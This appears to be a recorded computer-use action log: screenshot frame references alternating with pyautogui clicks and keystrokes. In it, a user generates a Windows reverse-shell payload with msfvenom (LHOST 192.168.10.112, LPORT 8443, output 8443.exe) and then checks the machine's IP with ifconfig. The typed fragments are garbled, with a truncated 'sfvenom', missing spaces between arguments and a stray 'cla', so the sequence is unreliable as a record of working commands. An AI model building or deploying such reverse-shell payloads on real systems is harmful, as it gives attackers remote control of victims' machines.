
pyautogui.moveTo(888, 170)

pyautogui.click(931, 144)

# - Generate 8443.exe with msfvenom windows/x64/shell_reverse_tcp, LHOST 192.168.10.112, LPORT 8443
pyautogui.write('sfvenom -p windows/x64/sh')

pyautogui.write('ell_reverse_tcp LH')

pyautogui.write('OST=192.168.10.112')

pyautogui.write('LPORT=8443 -f')

pyautogui.write('exe >')

pyautogui.write('8443.exe')

pyautogui.doubleClick(514, 76)

pyautogui.press('Return')

# - Confirm the machine's IP 192.168.10.112 with ifconfig and check that 8443.exe exists
pyautogui.write('ifconfig')

pyautogui.press('Return')

pyautogui.doubleClick(177, 261)

pyautogui.write('cla')

pyautogui.press('Return')
